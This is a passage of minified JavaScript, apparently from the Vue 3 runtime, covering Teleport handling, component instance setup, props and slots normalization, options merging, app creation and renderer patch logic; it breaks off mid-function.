c=l.dir[o];c&&(Je(),un(c,n,8,[e.el,l,e,t]),Ke())}}const On=Symbol("_vte"),Pn=e=>e&&(e.disabled||""===e.disabled),Fn=e=>e&&(e.defer||""===e.defer),Dn=e=>"undefined"!=typeof SVGElement&&e instanceof SVGElement,Rn=e=>"function"==typeof MathMLElement&&e instanceof MathMLElement,jn=(e,t)=>{const n=e&&e.to;if(J(n)){if(t){return t(n)}return null}return n},Nn={name:"Teleport",__isTeleport:!0,process(e,t,n,o,i,r,s,l,c,a){const{mc:u,pc:d,pbc:f,o:{insert:p,querySelector:h,createText:g,createComment:v}}=a,m=Pn(t.props);let{shapeFlag:b,children:y,dynamicChildren:_}=t;if(null==e){const e=t.el=g(""),a=t.anchor=g("");p(e,n,o),p(a,n,o);const d=(e,t)=>{16&b&&(i&&i.isCE&&(i.ce._teleportTarget=e),u(y,e,t,i,r,s,l,c))},f=()=>{const e=t.target=jn(t.props,h),n=Un(e,t,g,p);e&&("svg"!==s&&Dn(e)?s="svg":"mathml"!==s&&Rn(e)&&(s="mathml"),m||(d(e,n),$n(t,!1)))};m&&(d(n,a),$n(t,!0)),Fn(t.props)?Qo((()=>{f(),t.el.__isMounted=!0}),r):f()}else{if(Fn(t.props)&&!e.el.__isMounted)return void Qo((()=>{Nn.process(e,t,n,o,i,r,s,l,c,a),delete e.el.__isMounted}),r);t.el=e.el,t.targetStart=e.targetStart;const u=t.anchor=e.anchor,p=t.target=e.target,g=t.targetAnchor=e.targetAnchor,v=Pn(e.props),b=v?n:p,y=v?u:g;if("svg"===s||Dn(p)?s="svg":("mathml"===s||Rn(p))&&(s="mathml"),_?(f(e.dynamicChildren,_,b,i,r,s,l),oi(e,t,!0)):c||d(e,t,b,y,i,r,s,l,!1),m)v?t.props&&e.props&&t.props.to!==e.props.to&&(t.props.to=e.props.to):In(t,n,u,a,1);else if((t.props&&t.props.to)!==(e.props&&e.props.to)){const e=t.target=jn(t.props,h);e&&In(t,e,null,a,0)}else v&&In(t,p,g,a,1);$n(t,m)}},remove(e,t,n,{um:o,o:{remove:i}},r){const{shapeFlag:s,children:l,anchor:c,targetStart:a,targetAnchor:u,target:d,props:f}=e;if(d&&(i(a),i(u)),r&&i(c),16&s){const e=r||!Pn(f);for(let i=0;i<l.length;i++){const r=l[i];o(r,t,n,e,!!r.dynamicChildren)}}},move:In,hydrate:function(e,t,n,o,i,r,{o:{nextSibling:s,parentNode:l,querySelector:c,insert:a,createText:u}},d){const f=t.target=jn(t.props,c);if(f){const c=Pn(t.props),p=f._lpa||f.firstChild;if(16&t.shapeFlag)if(c)t.anchor=d(s(e),t,l(e),n,o,i,r),t.targetStart=p,t.targetAnchor=p&&s(p);else{t.anchor=s(e);let l=p;for(;l;){if(l&&8===l.nodeType)if("teleport start anchor"===l.data)t.targetStart=l;else if("teleport anchor"===l.data){t.targetAnchor=l,f._lpa=t.targetAnchor&&s(t.targetAnchor);break}l=s(l)}t.targetAnchor||Un(f,t,u,a),d(p&&s(p),t,f,n,o,i,r)}$n(t,c)}return t.anchor&&s(t.anchor)}};function In(e,t,n,{o:{insert:o},m:i},r=2){0===r&&o(e.targetAnchor,t,n);const{el:s,anchor:l,shapeFlag:c,children:a,props:u}=e,d=2===r;if(d&&o(s,t,n),(!d||Pn(u))&&16&c)for(let f=0;f<a.length;f++)i(a[f],t,n,2);d&&o(l,t,n)}const Hn=Nn;function $n(e,t){const n=e.ctx;if(n&&n.ut){let o,i;for(t?(o=e.el,i=e.anchor):(o=e.targetStart,i=e.targetAnchor);o&&o!==i;)1===o.nodeType&&o.setAttribute("data-v-owner",n.uid),o=o.nextSibling;n.ut()}}function Un(e,t,n,o){const i=t.targetStart=n(""),r=t.targetAnchor=n("");return i[On]=r,e&&(o(i,e),o(r,e)),r}function Vn(e,t){6&e.shapeFlag&&e.component?(e.transition=t,Vn(e.component.subTree,t)):128&e.shapeFlag?(e.ssContent.transition=t.clone(e.ssContent),e.ssFallback.transition=t.clone(e.ssFallback)):e.transition=t}function Bn(e,t){return Y(e)?(()=>U({name:e.name},t,{setup:e}))():e}function zn(e){e.ids=[e.ids[0]+e.ids[2]+++"-",0,0]}function Wn(e,t,n,o,i=!1){if(W(e))return void e.forEach(((e,r)=>Wn(e,t&&(W(t)?t[r]:t),n,o,i)));if(qn(o)&&!i)return void(512&o.shapeFlag&&o.type.__asyncResolved&&o.component.subTree.component&&Wn(e,t,n,o.component.subTree));const r=4&o.shapeFlag?sr(o.component):o.el,s=i?null:r,{i:l,r:c}=e,a=t&&t.r,u=l.refs===R?l.refs={}:l.refs,d=l.setupState,f=qt(d),p=d===R?()=>!1:e=>z(f,e);if(null!=a&&a!==c&&(J(a)?(u[a]=null,p(a)&&(d[a]=null)):Jt(a)&&(a.value=null)),Y(c))an(c,l,12,[s,u]);else{const t=J(c),o=Jt(c);if(t||o){const l=()=>{if(e.f){const n=t?p(c)?d[c]:u[c]:c.value;i?W(n)&&V(n,r):W(n)?n.includes(r)||n.push(r):t?(u[c]=[r],p(c)&&(d[c]=u[c])):(c.value=[r],e.k&&(u[e.k]=c.value))}else t?(u[c]=s,p(c)&&(d[c]=s)):o&&(c.value=s,e.k&&(u[e.k]=s))};s?(l.id=-1,Qo(l,n)):l()}}}me().requestIdleCallback,me().cancelIdleCallback;const qn=e=>!!e.type.__asyncLoader,Gn=e=>e.type.__isKeepAlive;function Yn(e,t){Kn(e,"a",t)}function Jn(e,t){Kn(e,"da",t)}function Kn(e,t,n=Zi){const o=e.__wdc||(e.__wdc=()=>{let t=n;for(;t;){if(t.isDeactivated)return;t=t.parent}return e()});if(Xn(t,o,n),n){let e=n.parent;for(;e&&e.parent;)Gn(e.parent.vnode)&&Zn(o,t,n,e),e=e.parent}}function Zn(e,t,n,o){const i=Xn(t,e,o,!0);ro((()=>{V(o[t],i)}),n)}function Xn(e,t,n=Zi,o=!1){if(n){const i=n[e]||(n[e]=[]),r=t.__weh||(t.__weh=(...o)=>{Je();const i=Xi(n),r=un(t,n,e,o);return i(),Ke(),r});return o?i.unshift(r):i.push(r),r}}const Qn=e=>(t,n=Zi)=>{nr&&"sp"!==e||Xn(e,((...e)=>t(...e)),n)},eo=Qn("bm"),to=Qn("m"),no=Qn("bu"),oo=Qn("u"),io=Qn("bum"),ro=Qn("um"),so=Qn("sp"),lo=Qn("rtg"),co=Qn("rtc");function ao(e,t=Zi){Xn("ec",e,t)}const uo=Symbol.for("v-ndc");function fo(e){return J(e)?function(e,t,n=!0,o=!1){const i=En||Zi;if(i){const n=i.type;{const e=lr(n,!1);if(e&&(e===t||e===se(t)||e===ae(se(t))))return n}const r=po(i[e]||n[e],t)||po(i.appContext[e],t);return!r&&o?n:r}}("components",e,!1)||e:e||uo}function po(e,t){return e&&(e[t]||e[se(t)]||e[ae(se(t))])}function ho(e,t,n,o){let i;const r=n,s=W(e);if(s||J(e)){let n=!1;s&&Vt(e)&&(n=!zt(e),e=at(e)),i=new Array(e.length);for(let o=0,s=e.length;o<s;o++)i[o]=t(n?Gt(e[o]):e[o],o,void 0,r)}else if("number"==typeof e){i=new Array(e);for(let n=0;n<e;n++)i[n]=t(n+1,n,void 0,r)}else if(Z(e))if(e[Symbol.iterator])i=Array.from(e,((e,n)=>t(e,n,void 0,r)));else{const n=Object.keys(e);i=new Array(n.length);for(let o=0,s=n.length;o<s;o++){const s=n[o];i[o]=t(e[s],s,o,r)}}else i=[];return i}function go(e,t){const n={};for(const o in e)n[ue(o)]=e[o];return n}const vo=e=>e?er(e)?sr(e):vo(e.parent):null,mo=U(Object.create(null),{$:e=>e,$el:e=>e.vnode.el,$data:e=>e.data,$props:e=>e.props,$attrs:e=>e.attrs,$slots:e=>e.slots,$refs:e=>e.refs,$parent:e=>vo(e.parent),$root:e=>vo(e.root),$host:e=>e.ce,$emit:e=>e.emit,$options:e=>Co(e),$forceUpdate:e=>e.f||(e.f=()=>{_n(e.update)}),$nextTick:e=>e.n||(e.n=yn.bind(e.proxy)),$watch:e=>ui.bind(e)}),bo=(e,t)=>e!==R&&!e.__isScriptSetup&&z(e,t),yo={get({_:e},t){if("__v_skip"===t)return!0;const{ctx:n,setupState:o,data:i,props:r,accessCache:s,type:l,appContext:c}=e;let a;if("$"!==t[0]){const l=s[t];if(void 0!==l)switch(l){case 1:return o[t];case 2:return i[t];case 4:return n[t];case 3:return r[t]}else{if(bo(o,t))return s[t]=1,o[t];if(i!==R&&z(i,t))return s[t]=2,i[t];if((a=e.propsOptions[0])&&z(a,t))return s[t]=3,r[t];if(n!==R&&z(n,t))return s[t]=4,n[t];ko&&(s[t]=0)}}const u=mo[t];let d,f;return u?("$attrs"===t&&st(e.attrs,0,""),u(e)):(d=l.__cssModules)&&(d=d[t])?d:n!==R&&z(n,t)?(s[t]=4,n[t]):(f=c.config.globalProperties,z(f,t)?f[t]:void 0)},set({_:e},t,n){const{data:o,setupState:i,ctx:r}=e;return bo(i,t)?(i[t]=n,!0):o!==R&&z(o,t)?(o[t]=n,!0):!z(e.props,t)&&(("$"!==t[0]||!(t.slice(1)in e))&&(r[t]=n,!0))},has({_:{data:e,setupState:t,accessCache:n,ctx:o,appContext:i,propsOptions:r}},s){let l;return!!n[s]||e!==R&&z(e,s)||bo(t,s)||(l=r[0])&&z(l,s)||z(o,s)||z(mo,s)||z(i.config.globalProperties,s)},defineProperty(e,t,n){return null!=n.get?e._.accessCache[t]=0:z(n,"value")&&this.set(e,t,n.value,null),Reflect.defineProperty(e,t,n)}};function _o(e){return W(e)?e.reduce(((e,t)=>(e[t]=null,e)),{}):e}let ko=!0;function wo(e){const t=Co(e),n=e.proxy,o=e.ctx;ko=!1,t.beforeCreate&&xo(t.beforeCreate,e,"bc");const{data:i,computed:r,methods:s,watch:l,provide:c,inject:a,created:u,beforeMount:d,mounted:f,beforeUpdate:p,updated:h,activated:g,deactivated:v,beforeDestroy:m,beforeUnmount:b,destroyed:y,unmounted:_,render:k,renderTracked:w,renderTriggered:x,errorCaptured:S,serverPrefetch:C,expose:E,inheritAttrs:A,components:L,directives:T,filters:M}=t;if(a&&function(e,t){W(e)&&(e=To(e));for(const n in e){const o=e[n];let i;i=Z(o)?"default"in o?No(o.from||n,o.default,!0):No(o.from||n):No(o),Jt(i)?Object.defineProperty(t,n,{enumerable:!0,configurable:!0,get:()=>i.value,set:e=>i.value=e}):t[n]=i}}(a,o,null),s)for(const P in s){const e=s[P];Y(e)&&(o[P]=e.bind(n))}if(i){const t=i.call(n,n);Z(t)&&(e.data=Ht(t))}if(ko=!0,r)for(const P in r){const e=r[P],t=Y(e)?e.bind(n,n):Y(e.get)?e.get.bind(n,n):N,i=!Y(e)&&Y(e.set)?e.set.bind(n):N,s=cr({get:t,set:i});Object.defineProperty(o,P,{enumerable:!0,configurable:!0,get:()=>s.value,set:e=>s.value=e})}if(l)for(const P in l)So(l[P],o,n,P);if(c){const e=Y(c)?c.call(n):c;Reflect.ownKeys(e).forEach((t=>{!function(e,t){if(Zi){let n=Zi.provides;const o=Zi.parent&&Zi.parent.provides;o===n&&(n=Zi.provides=Object.create(o)),n[e]=t}else;}(t,e[t])}))}function O(e,t){W(t)?t.forEach((t=>e(t.bind(n)))):t&&e(t.bind(n))}if(u&&xo(u,e,"c"),O(eo,d),O(to,f),O(no,p),O(oo,h),O(Yn,g),O(Jn,v),O(ao,S),O(co,w),O(lo,x),O(io,b),O(ro,_),O(so,C),W(E))if(E.length){const t=e.exposed||(e.exposed={});E.forEach((e=>{Object.defineProperty(t,e,{get:()=>n[e],set:t=>n[e]=t})}))}else e.exposed||(e.exposed={});k&&e.render===N&&(e.render=k),null!=A&&(e.inheritAttrs=A),L&&(e.components=L),T&&(e.directives=T),C&&zn(e)}function xo(e,t,n){un(W(e)?e.map((e=>e.bind(t.proxy))):e.bind(t.proxy),t,n)}function So(e,t,n,o){let i=o.includes(".")?di(n,o):()=>n[o];if(J(e)){const n=t[e];Y(n)&&ci(i,n)}else if(Y(e))ci(i,e.bind(n));else if(Z(e))if(W(e))e.forEach((e=>So(e,t,n,o)));else{const o=Y(e.handler)?e.handler.bind(n):t[e.handler];Y(o)&&ci(i,o,e)}}function Co(e){const t=e.type,{mixins:n,extends:o}=t,{mixins:i,optionsCache:r,config:{optionMergeStrategies:s}}=e.appContext,l=r.get(t);let c;return l?c=l:i.length||n||o?(c={},i.length&&i.forEach((e=>Eo(c,e,s,!0))),Eo(c,t,s)):c=t,Z(t)&&r.set(t,c),c}function Eo(e,t,n,o=!1){const{mixins:i,extends:r}=t;r&&Eo(e,r,n,!0),i&&i.forEach((t=>Eo(e,t,n,!0)));for(const s in t)if(o&&"expose"===s);else{const o=Ao[s]||n&&n[s];e[s]=o?o(e[s],t[s]):t[s]}return e}const Ao={data:Lo,props:Po,emits:Po,methods:Oo,computed:Oo,beforeCreate:Mo,created:Mo,beforeMount:Mo,mounted:Mo,beforeUpdate:Mo,updated:Mo,beforeDestroy:Mo,beforeUnmount:Mo,destroyed:Mo,unmounted:Mo,activated:Mo,deactivated:Mo,errorCaptured:Mo,serverPrefetch:Mo,components:Oo,directives:Oo,watch:function(e,t){if(!e)return t;if(!t)return e;const n=U(Object.create(null),e);for(const o in t)n[o]=Mo(e[o],t[o]);return n},provide:Lo,inject:function(e,t){return Oo(To(e),To(t))}};function Lo(e,t){return t?e?function(){return U(Y(e)?e.call(this,this):e,Y(t)?t.call(this,this):t)}:t:e}function To(e){if(W(e)){const t={};for(let n=0;n<e.length;n++)t[e[n]]=e[n];return t}return e}function Mo(e,t){return e?[...new Set([].concat(e,t))]:t}function Oo(e,t){return e?U(Object.create(null),e,t):t}function Po(e,t){return e?W(e)&&W(t)?[...new Set([...e,...t])]:U(Object.create(null),_o(e),_o(null!=t?t:{})):t}function Fo(){return{app:null,config:{isNativeTag:I,performance:!1,globalProperties:{},optionMergeStrategies:{},errorHandler:void 0,warnHandler:void 0,compilerOptions:{}},mixins:[],components:{},directives:{},provides:Object.create(null),optionsCache:new WeakMap,propsCache:new WeakMap,emitsCache:new WeakMap}}let Do=0;function Ro(e,t){return function(n,o=null){Y(n)||(n=U({},n)),null==o||Z(o)||(o=null);const i=Fo(),r=new WeakSet,s=[];let l=!1;const c=i.app={_uid:Do++,_component:n,_props:o,_container:null,_context:i,_instance:null,version:ar,get config(){return i.config},set config(e){},use:(e,...t)=>(r.has(e)||(e&&Y(e.install)?(r.add(e),e.install(c,...t)):Y(e)&&(r.add(e),e(c,...t))),c),mixin:e=>(i.mixins.includes(e)||i.mixins.push(e),c),component:(e,t)=>t?(i.components[e]=t,c):i.components[e],directive:(e,t)=>t?(i.directives[e]=t,c):i.directives[e],mount(r,s,a){if(!l){const u=c._ceVNode||Ii(n,o);return u.appContext=i,!0===a?a="svg":!1===a&&(a=void 0),s&&t?t(u,r):e(u,r,a),l=!0,c._container=r,r.__vue_app__=c,sr(u.component)}},onUnmount(e){s.push(e)},unmount(){l&&(un(s,c._instance,16),e(null,c._container),delete c._container.__vue_app__)},provide:(e,t)=>(i.provides[e]=t,c),runWithContext(e){const t=jo;jo=c;try{return e()}finally{jo=t}}};return c}}let jo=null;function No(e,t,n=!1){const o=Zi||En;if(o||jo){const i=jo?jo._context.provides:o?null==o.parent?o.vnode.appContext&&o.vnode.appContext.provides:o.parent.provides:void 0;if(i&&e in i)return i[e];if(arguments.length>1)return n&&Y(t)?t.call(o&&o.proxy):t}}const Io={},Ho=()=>Object.create(Io),$o=e=>Object.getPrototypeOf(e)===Io;function Uo(e,t,n,o=!1){const i={},r=Ho();e.propsDefaults=Object.create(null),Vo(e,t,i,r);for(const s in e.propsOptions[0])s in i||(i[s]=void 0);n?e.props=o?i:Ut(i,!1,Ct,Pt,Rt):e.type.props?e.props=i:e.props=r,e.attrs=r}function Vo(e,t,n,o){const[i,r]=e.propsOptions;let s,l=!1;if(t)for(let c in t){if(oe(c))continue;const a=t[c];let u;i&&z(i,u=se(c))?r&&r.includes(u)?(s||(s={}))[u]=a:n[u]=a:gi(e.emitsOptions,c)||c in o&&a===o[c]||(o[c]=a,l=!0)}if(r){const t=qt(n),o=s||R;for(let s=0;s<r.length;s++){const l=r[s];n[l]=Bo(i,t,l,o[l],e,!z(o,l))}}return l}function Bo(e,t,n,o,i,r){const s=e[n];if(null!=s){const e=z(s,"default");if(e&&void 0===o){const e=s.default;if(s.type!==Function&&!s.skipFactory&&Y(e)){const{propsDefaults:r}=i;if(n in r)o=r[n];else{const s=Xi(i);o=r[n]=e.call(null,t),s()}}else o=e;i.ce&&i.ce._setProp(n,o)}s[0]&&(r&&!e?o=!1:!s[1]||""!==o&&o!==ce(n)||(o=!0))}return o}const zo=new WeakMap;function Wo(e,t,n=!1){const o=n?zo:t.propsCache,i=o.get(e);if(i)return i;const r=e.props,s={},l=[];let c=!1;if(!Y(e)){const o=e=>{c=!0;const[n,o]=Wo(e,t,!0);U(s,n),o&&l.push(...o)};!n&&t.mixins.length&&t.mixins.forEach(o),e.extends&&o(e.extends),e.mixins&&e.mixins.forEach(o)}if(!r&&!c)return Z(e)&&o.set(e,j),j;if(W(r))for(let u=0;u<r.length;u++){const e=se(r[u]);qo(e)&&(s[e]=R)}else if(r)for(const u in r){const e=se(u);if(qo(e)){const t=r[u],n=s[e]=W(t)||Y(t)?{type:t}:U({},t),o=n.type;let i=!1,c=!0;if(W(o))for(let e=0;e<o.length;++e){const t=o[e],n=Y(t)&&t.name;if("Boolean"===n){i=!0;break}"String"===n&&(c=!1)}else i=Y(o)&&"Boolean"===o.name;n[0]=i,n[1]=c,(i||z(n,"default"))&&l.push(e)}}const a=[s,l];return Z(e)&&o.set(e,a),a}function qo(e){return"$"!==e[0]&&!oe(e)}const Go=e=>"_"===e[0]||"$stable"===e,Yo=e=>W(e)?e.map(Vi):[Vi(e)],Jo=(e,t,n)=>{if(t._n)return t;const o=Tn(((...e)=>Yo(t(...e))),n);return o._c=!1,o},Ko=(e,t,n)=>{const o=e._ctx;for(const i in e){if(Go(i))continue;const n=e[i];if(Y(n))t[i]=Jo(0,n,o);else if(null!=n){const e=Yo(n);t[i]=()=>e}}},Zo=(e,t)=>{const n=Yo(t);e.slots.default=()=>n},Xo=(e,t,n)=>{for(const o in t)(n||"_"!==o)&&(e[o]=t[o])},Qo=function(e,t){t&&t.pendingBranch?W(e)?t.effects.push(...e):t.effects.push(e):(W(n=e)?hn.push(...n):gn&&-1===n.id?gn.splice(vn+1,0,n):1&n.flags||(hn.push(n),n.flags|=1),kn());var n};function ei(e){return function(e){me().__VUE__=!0;const{insert:t,remove:n,patchProp:o,createElement:i,createText:r,createComment:s,setText:l,setElementText:c,parentNode:a,nextSibling:u,setScopeId:d=N,insertStaticContent:f}=e,p=(e,t,n,o=null,i=null,r=null,s=void 0,l=null,c=!!t.dynamicChildren)=>{if(e===t)return;e&&!Di(e,t)&&(o=W(e),H(e,i,r,!0),e=null),-2===t.patchFlag&&(c=!1,t.dynamicChildren=null);const{type:a,ref:u,shapeFlag:d}=t;switch(a){case wi:h(e,t,n,o);break;case xi:g(e,t,n,o);break;case Si:null==e&&v(t,n,o,s);break;case ki:E(e,t,n,o,i,r,s,l,c);break;default:1&d?y(e,t,n,o,i,r,s,l,c):6&d?A(e,t,n,o,i,r,s,l,c):(64&d||128&d)&&a.process(e,t,n,o,i,r,s,l,c,Y)}null!=u&&i&&Wn(u,e&&e.ref,r,t||e,!t)},h=(e,n,o,i)=>{if(null==e)t(n.el=r(n.children),o,i);else{const t=n.el=e.el;n.children!==e.children&&l(t,n.children)}},g=(e,n,o,i)=>{null==e?t(n.el=s(n.children||""),o,i):n.el=e.el},v=(e,t,n,o)=>{[e.el,e.anchor]=f(e.children,t,n,o,e.el,e.anchor)},m=({el:e,anchor:n},o,i)=>{let r;for(;e&&e!==n;)r=u(e),t(e,o,i),e=r;t(n,o,i)},b=({el:e,anchor:t})=>{let o;for(;e&&e!==t;)o=u(e),n(e),e=o;n(t)},y=(e,t,n,o,i,r,s,l,c)=>{"svg"===t.type?s="svg":"math"===t.type&&(s="mathml"),null==e?_(t,n,o,i,r,s,l,c):x(e,t,i,r,s,l,c)},_=(e,n,r,s,l,a,u,d)=>{let f,p;const{props:h,shapeFlag:g,transition:v,dirs:m}=e;if(f=e.el=i(e.type,a,h&&h.is,h),8&g?c(f,e.children):16&g&&w(e.children,f,null,s,l,ti(e,a),u,d),m&&Mn(e,null,s,"created"),k(f,e,e.scopeId,u,s),h){for(const e in h)"value"===e||oe(e)||o(f,e,null,h[e],a,s);"value"in h&&o(f,"value",null,h.value,a),(p=h.onVnodeBeforeMount)&&qi(p,s,e)}m&&Mn(e,null,s,"beforeMount");const b=function(e,t){return(!e||e&&!e.pendingBranch)&&t&&!t.persisted}(l,v);b&&v.beforeEnter(f),t(f,n,r),((p=h&&h.onVnodeMounted)||b||m)&&Qo((()=>{p&&qi(p,s,e),b&&v.enter(f),m&&Mn(e,null,s,"mounted")}),l)},k=(e,t,n,o,i)=>{if(n&&d(e,n),o)for(let r=0;r<o.length;r++)d(e,o[r]);if(i){let n=i.subTree;if(t===n||_i(n.type)&&(n.ssContent===t||n.ssFallback===t)){const t=i.vnode;k(e,t,t.scopeId,t.slotScopeIds,i.parent)}}},w=(e,t,n,o,i,r,s,l,c=0)=>{for(let a=c;a<e.length;a++){const c=e[a]=l?Bi(e[a]):Vi(e[a]);p(null,c,t,n,o,i,r,s,l)}},x=(e,t,n,i,r,s,l)=>{const a=t.el=e.el;let{patchFlag:u,dynamicChildren:d,dirs:f}=t;u|=16&e.patchFlag;const p=e.props||R,h=t.props||R;let g;if(n&&ni(n,!1),(g=h.onVnodeBeforeUpdate)&&qi(g,n,t,e),f&&Mn(t,e,n,"beforeUpdate"),n&&ni(n,!0),(p.innerHTML&&null==h.innerHTML||p.textContent&&null==h.textContent)&&c(a,""),d?S(e.dynamicChildren,d,a,n,i,ti(t,r),s):l||P(e,t,a,null,n,i,ti(t,r),s,!1),u>0){if(16&u)C(a,p,h,n,r);else if(2&u&&p.class!==h.class&&o(a,"class",null,h.class,r),4&u&&o(a,"style",p.style,h.style,r),8&u){const e=t.dynamicProps;for(let t=0;t<e.length;t++){const i=e[t],s=p[i],l=h[i];l===s&&"value"!==i||o(a,i,s,l,r,n)}}1&u&&e.children!==t.children&&c(a,t.children)}else l||null!=d||C(a,p,h,n,r);((g=h.onVnodeUpdated)||f)&&Qo((()=>{g&&qi(g,n,t,e),f&&Mn(t,e,n,"updated")}),i)},S=(e,t,n,o,i,r,s)=>{for(let l=0;l<t.length;l++){const c=e[l],u=t[l],d=c.el&&(c.type===ki||!Di(c,u)||70&c.shapeFlag)?a(c.el):n;p(c,u,d,null,o,i,r,s,!0)}},C=(e,t,n,i,r)=>{if(t!==n){if(t!==R)for(const s in t)oe(s)||s in n||o(e,s,t[s],null,r,i);for(const s in n){if(oe(s))continue;const l=n[s],c=t[s];l!==c&&"value"!==s&&o(e,s,c,l,r,i)}"value"in n&&o(e,"value",t.value,n.value,r)}},E=(e,n,o,i,s,l,c,a,u)=>{const d=n.el=e?e.el:r(""),f=n.anchor=e?e.anchor:r("");let{patchFlag:p,dynamicChildren:h,slotScopeIds:g}=n;g&&(a=a?a.concat(g):g),null==e?(t(d,o,i),t(f,o,i),w(n.children||[],o,f,s,l,c,a,u)):p>0&&64&p&&h&&e.dynamicChildren?(S(e.dynamicChildren,h,o,s,l,c,a),(null!=n.key||s&&n===s.subTree)&&oi(e,n,!0)):P(e,n,o,f,s,l,c,a,u)},A=(e,t,n,o,i,r,s,l,c)=>{t.slotScopeIds=l,null==e?512&t.shapeFlag?i.ctx.activate(t,n,o,s,c):L(t,n,o,i,r,s,c):T(e,t,c)},L=(e,t,n,o,i,r,s)=>{const l=e.component=function(e,t,n){const o=e.type,i=(t?t.appContext:e.appContext)||Gi,r={uid:Yi++,vnode:e,type:o,parent:t,appContext:i,root:null,next:null,subTree:null,effect:null,update:null,job:null,scope:new Pe(!0),render:null,proxy:null,exposed:null,exposeProxy:null,withProxy:null,provides:t?t.provides:Object.create(i.provides),ids:t?t.ids:["",0,0],accessCache:null,renderCache:[],components:null,directives:null,propsOptions:Wo(o,i),emitsOptions:hi(o,i),emit:null,emitted:null,propsDefaults:R,inheritAttrs:o.inheritAttrs,ctx:R,data:R,props:R,attrs:R,slots:R,refs:R,setupState:R,setupContext:null,suspense:n,suspenseId:n?n.pendingId:0,asyncDep:null,asyncResolved:!1,isMounted:!1,isUnmounted:!1,isDeactivated:!1,bc:null,c:null,bm:null,m:null,bu:null,u:null,um:null,bum:null,da:null,a:null,rtg:null,rtc:null,ec:null,sp:null};r.ctx={_:r},r.root=t?t.root:r,r.emit=pi.bind(null,r),e.ce&&e.ce(r);return r}(e,o,i);if(Gn(e)&&(l.ctx.renderer=Y),function(e,t=!1,n=!1){t&&Ki(t);const{props:o,children:i}=e.vnode,r=er(e);Uo(e,o,r,t),((e,t,n)=>{const o=e.slots=Ho();if(32&e.vnode.shapeFlag){const e=t._;e?(Xo(o,t,n),n&&pe(o,"_",e,!0)):Ko(t,o)}else t&&Zo(e,t)})(e,i,n);const s=r?function(e,t){const n=e.type;e.accessCache=Object.create(null),e.proxy=new Proxy(e.ctx,yo);const{setup:o}=n;if(o){Je();const n=e.setupContext=o.length>1?function(e){const t=t=>{e.exposed=t||{}};return{attrs:new Proxy(e.attrs,rr),slots:e.slots,emit:e.emit,expose:t}}(e):null,i=Xi(e),r=an(o,e,0,[e.props,n]),s=X(r);if(Ke(),i(),!s&&!e.sp||qn(e)||zn(e),s){if(r.then(Qi,Qi),t)return r.then((n=>{or(e,n,t)})).catch((t=>{dn(t,e,0)}));e.asyncDep=r}else or(e,r,t)}else ir(e,t)}(e,t):void 0;t&&Ki(!1)}(l,!1,s),l.asyncDep){if(i&&i.registerDep(l,M,s),!e.el){const e=l.subTree=Ii(xi);g(null,e,t,n)}}else M(l,e,t,n,i,r,s)},T=(e,t,n)=>{const o=t.component=e.component;if(function(e,t,n){const{props:o,children:i,component:r}=e,{props:s,children:l,patchFlag:c}=t,a=r.emitsOptions;if(t.dirs||t.transition)return!0;if(!(n&&c>=0))return!(!i&&!l||l&&l.$stable)||o!==s&&(o?!s||yi(o,s,a):!!s);if(1024&c)return!0;if(16&c)return o?yi(o,s,a):!!s;if(8&c){const e=t.dynamicProps;for(let t=0;t<e.length;t++){const n=e[t];if(s[n]!==o[n]&&!gi(a,n))return!0}}return!1}(e,t,n)){if(o.asyncDep&&!o.asyncResolved)return void O(o,t,n);o.next=t,o.update()}else t.el=e.el,o.vnode=t},M=(e,t,n,o,i,r,s)=>{const l=()=>{if(e.isMounted){let{next:t,bu:n,u:o,parent:c,vnode:u}=e;{const n=ii(e);if(n)return t&&(t.el=u.el,O(e,t,s)),void n.asyncDep.then((()=>{e.isUnmounted||l()}))}let d,f=t;ni(e,!1),t?(t.el=u.el,O(e,t,s)):t=u,n&&fe(n),(d=t.props&&t.props.onVnodeBeforeUpdate)&&qi(d,c,t,u),ni(e,!0);const h=vi(e),g=e.subTree;e.subTree=h,p(g,h,a(g.el),W(g),e,i,r),t.el=h.el,null===f&&function({vnode:e,parent:t},n){for(;t;){const o=t.subTree;if(o.suspense&&o.suspense.activeBranch===e&&(o.el=e.el),o!==e)break;(e=t.vnode).el=n,t=t.parent}}(e,h.el),o&&Qo(o,i),(d=t.props&&t.props.onVnodeUpdated)&&Qo((()=>qi(d,c,t,u)),i)}else{let s;const{el:l,props:c}=t,{bm:a,m:u,parent:d,root:f,type:h}=e,g=qn(t);if(ni(e,!1),a&&fe(a),!g&&(s=c&&c.onVnodeBeforeMount)&&qi(s,d,t),ni(e,!0),l&&K){const t=()=>{e.subTree=vi(e),K(l,e.subTree,e,i,null)};g&&h.__asyncHydrate?h.__asyncHydrate(l,e,t):t()}else{f.ce&&f.ce._injectChildStyle(h);const s=e.subTree=vi(e);p(null,s,n,o,e,i,r),t.el=s.el}if(u&&Qo(u,i),!g&&(s=c&&c.onVnodeMounted)){const e=t;Qo((()=>qi(s,d,e)),i)}(256&t.shapeFlag||d&&qn(d.vnode)&&256&d.vnode.shapeFlag)&&e.a&&Qo(e.a,i),e.isMounted=!0,t=n=o=null}};e.scope.on();const c=e.effect=new De(l);e.scope.off();const u=e.update=c.run.bind(c),d=e.job=c.runIfDirty.bind(c);d.i=e,d.id=e.uid,c.scheduler=()=>_n(d),ni(e,!0),u()},O=(e,t,n)=>{t.component=e;const o=e.vnode.props;e.vnode=t,e.next=null,function(e,t,n,o){const{props:i,attrs:r,vnode:{patchFlag:s}}=e,l=qt(i),[c]=e.propsOptions;let a=!1;if(!(o||s>0)||16&s){let o;Vo(e,t,i,r)&&(a=!0);for(const r in l)t&&(z(t,r)||(o=ce(r))!==r&&z(t,o))||(c?!n||void 0===n[r]&&void 0===n[o]||(i[r]=Bo(c,l,r,void 0,e,!0)):delete i[r]);if(r!==l)for(const e in r)t&&z(t,e)||(delete r[e],a=!0)}else if(8&s){const n=e.vnode.dynamicProps;for(let o=0;o<n.length;o++){let s=n[o];if(gi(e.emitsOptions,s))continue;const u=t[s];if(c)if(z(r,s))u!==r[s]&&(r[s]=u,a=!0);else{const t=se(s);i[t]=Bo(c,l,t,u,e,!1)}else u!==r[s]&&(r[s]=u,a=!0)}}a&&lt(e.attrs,"set","")}(e,t.props,o,n),((e,t,n)=>{const{vnode:o,slots:i}=e;let r=!0,s=R;if(32&o.shapeFlag){const e=t._;e?n&&1===e?r=!1:Xo(i,t,n):(r=!t.$stable,Ko(t,i)),s=t}else t&&(Zo(e,t),s={default:1});if(r)for(const l in i)Go(l)||null!=s[l]||delete i[l]})(e,t.children,n),Je(),wn(e),Ke()},P=(e,t,n,o,i,r,s,l,a=!1)=>{const 